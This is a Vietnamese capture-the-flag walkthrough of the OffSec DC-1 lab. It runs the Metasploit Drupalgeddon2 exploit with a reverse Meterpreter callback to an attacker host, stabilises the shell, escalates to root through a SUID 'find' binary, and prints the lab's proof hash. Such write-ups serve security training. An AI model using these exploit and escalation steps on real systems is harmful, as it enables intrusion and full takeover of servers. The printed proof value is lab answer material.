Lab OffSec DC-1
Target: 192.168.204.193

Bước 1: Quét cổng bằng Nmap
Mục đích: xác định các dịch vụ đang mở trên target.
Lệnh sử dụng:
nmap -sC -sV -p- -T4 192.168.204.193
Kết quả:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian
80/tcp open http Apache 2.2.22 - Drupal 7
111/tcp open rpcbind
50881/tcp open status
Port 80 chạy Apache + Drupal 7 → là bề mặt tấn công chính.
Bước 2: Xác nhận phiên bản Drupal
Mục đích: xác nhận CMS đang chạy để tìm lỗ hổng tương ứng.

Trang đăng nhập Drupal tại http://192.168.204.193
Lệnh sử dụng:
curl -s http://192.168.204.193/ | grep -i generator

Meta tag xác nhận "Drupal 7"
Kết quả:
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
Xác nhận Drupal 7 → nghi ngờ lỗ hổng Drupalgeddon2 (ảnh hưởng Drupal 7.x trước bản 7.58).
Bước 3: Khai thác Drupalgeddon2 (CVE-2018-7600)
Mục đích: khai thác lỗ hổng RCE không cần đăng nhập trong Form API của Drupal để chiếm shell.
Lệnh sử dụng:
msfconsole
use exploit/unix/webapp/drupal_drupalgeddon2
set RHOSTS 192.168.204.193
set RPORT 80
set LHOST 192.168.45.215
run

Exploit thành công, Meterpreter session được mở
Kết quả:
[*] Meterpreter session 1 opened
(192.168.45.215:4444 -> 192.168.204.193:41126)
Chiếm được shell từ xa (RCE) trên target.

Bước 4: Ổn định shell & kiểm tra quyền
Mục đích: chuyển shell thô sang shell tương tác đầy đủ để dễ thao tác.
Lệnh sử dụng:
shell
whoami
id
python -c 'import pty; pty.spawn("/bin/bash")'

Xác nhận quyền www-data (uid=33)
Kết quả:
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Có shell tương tác nhưng chỉ ở quyền www-data (thấp) → cần leo quyền.
Bước 5: Local Enumeration — tìm SUID binary
Mục đích: tìm file có bit SUID (chạy với quyền chủ sở hữu, thường là root) để tìm đường leo quyền.
Lệnh sử dụng:
find / -perm -4000 -type f 2>/dev/null
Kết quả:
/bin/su
/usr/bin/passwd
/usr/bin/find <-- SUID bất thường
/usr/lib/openssh/ssh-keysign
...
/usr/bin/find có SUID — đây là cấu hình sai, vì find hỗ trợ -exec, cho phép chạy lệnh tùy ý bằng quyền root.
Bước 6: Leo quyền root qua SUID find
Mục đích: lợi dụng -exec của find (đang có SUID) để bật shell với quyền root.
Lệnh sử dụng:
find . -exec /bin/bash -p \; -quit

Shell root sau khi khai thác SUID find
Kết quả:
bash-4.2# whoami
root
Leo quyền thành công từ www-data lên root.
Bước 7: Lấy Proof / Flag để nộp bài
Mục đích: xác nhận toàn quyền hệ thống và lấy mã proof nộp lên portal OffSec.
Lệnh sử dụng:
find / -iname "proof.txt" 2>/dev/null
cat /root/proof.txt
cat /root/thefinalflag.txt
Kết quả:
37f07eb3b6ccfb09e95b17767cb98793
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
DONE!

